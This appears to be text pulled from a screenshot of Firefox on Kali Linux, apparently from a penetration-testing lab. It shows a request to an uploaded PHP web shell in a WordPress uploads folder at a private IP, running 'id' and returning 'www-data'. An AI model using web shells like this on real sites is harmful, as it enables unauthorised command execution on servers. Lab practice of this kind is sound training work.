 Mozilla Firefox
192.168.55.129/ii/wp-conten
92.168.55.129/ii/wp-content/uploads/2018/04/shell.php?cmd=id
Search
burp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
uid=33(www-data) gid=33(www-data) groups=33(www-data)